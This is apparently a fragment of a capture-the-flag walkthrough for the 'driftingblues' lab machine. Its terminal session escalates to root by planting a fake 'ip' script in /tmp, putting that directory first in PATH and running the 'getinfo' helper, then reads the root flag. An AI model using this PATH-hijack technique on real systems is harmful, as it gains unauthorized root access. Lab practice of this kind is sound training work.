 hubert@driftingblues:~$ cd /tmp
hubert@driftingblues:/tmp$ ls
backdoor_testing systemd-private-0c61f67c
systemd-private-0c61f67c11f94932ab6c5295dac655d6-apache2.service-LkcamC
hubert@driftingblues:/tmp$ echo '/bin/bash - #' > ip
hubert@driftingblues:/tmp$ chmod +x ip
hubert@driftingblues:/tmp$ export PATH=/tmp/:$PATH
hubert@driftingblues:/tmp$ getinfo
###################
ip address
###################
root@driftingblues:/tmp# cd /root
root@driftingblues:/root# ls
root.txt sync
root@driftingblues:/root# cat root.txt
flag 2/2